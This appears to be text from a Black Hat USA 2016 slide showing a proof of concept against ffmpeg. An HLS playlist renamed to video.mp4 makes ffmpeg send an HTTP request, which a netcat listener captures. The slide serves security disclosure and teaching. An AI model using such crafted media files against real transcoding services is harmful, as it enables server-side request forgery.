 black hat USA 2016
HTTP Live Streaming - HLS
urxvt
user@arch ~/ffmpeg cat 720.m3u8
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
http://127.0.0.1:1234/file.mp4
#EXT-X-ENDLIST
user@arch ~/ffmpeg cp 720.m3u8 video.mp4
user@arch ~/ffmpeg ffmpeg -i video.mp4 out.avi
urxvt
user@arch ~ nc -v -l -p 1234
Connection from 127.0.0.1:34824
GET /file.mp4 HTTP/1.1
User-Agent: Lavf/57.25.100
Accept: */*
Connection: close
Host: 127.0.0.1:1234
Icy-MetaData: 1